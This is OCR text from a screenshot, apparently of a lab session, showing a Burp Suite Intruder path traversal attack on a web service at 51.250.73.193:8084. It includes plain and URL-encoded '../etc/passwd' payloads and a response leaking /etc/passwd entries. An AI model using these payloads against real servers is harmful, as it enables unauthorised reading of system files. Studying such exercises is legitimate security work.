 1 2 3 4 3 14:11
Downloads
File Edit View Go Help
tester Downloads
Places
Computer
tester
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
VBox_GAs_7....
Network
Browse Network
Name
nologin
"nologin": 14.2 KiB (14,568 bytes) executable
ain.
6. Intruder attack of http://51.250.73.193:8084 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
27 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e... 200 8336
28 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e... 200 8336
29 %2e%2e%2f%2e%2e%2f%2e%2e%2f%77%69... 200 8336
30 %2e%2e%2f%2e%2e%2f%77%69%6e%6e%74... 200 8336
31 %2e%2e%2f%77%69%6e%6e%74%2f%73%79... 200 8336
32 ../../../../../../../../../etc/passwd 200 9563
33 ../../../../../../../../etc/passwd 200 9563
34 ../../../../../../../etc/passwd 200 9563
35 ../../../../../../etc/passwd 200 9563
36 ../../../../../etc/passwd 200 9563
37 ../../../../etc/passwd 200 9563
38 ../../../etc/passwd 200 9563
39 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e... 200 9563
40 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e... 200 9563
41 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e... 200 9563
Request Response
Pretty Raw Hex Render
\n
</h5>
98 <h6 class="card-subtitle mb-2 text-muted">
Дата создания: Mon Nov 21 17:14:28 2022
</h6>
99 <p class="card-text">
root:x:0:0:root:/root:/bin/ash
100 bin:x:1:1:bin:/bin:/sbin/nologin
101 daemon:x:2:2:daemon:/sbin:/sbin/nologin
102 adm:x:3:4:adm:/var/adm:/sbin/nologin
103 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
root 4 matches
Finished